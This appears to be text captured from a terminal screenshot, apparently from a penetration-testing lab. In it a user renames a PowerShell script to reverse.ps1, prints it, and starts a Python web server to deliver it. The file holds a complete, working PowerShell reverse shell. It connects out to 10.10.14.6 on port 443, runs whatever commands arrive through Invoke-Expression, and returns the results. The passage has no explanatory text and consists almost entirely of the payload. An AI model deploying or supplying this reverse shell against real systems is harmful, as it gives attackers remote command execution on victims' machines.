 ❯ sudo nano Invoke-PowerShellTcpOneLine.ps1
❯ mv Invoke-PowerShellTcpOneLine.ps1 reverse.ps1
❯ cat reverse.ps1
File: reverse.ps1
1 $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',443);$stream = $client.GetStream();[byte[]]$by
tes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
 System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write
($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...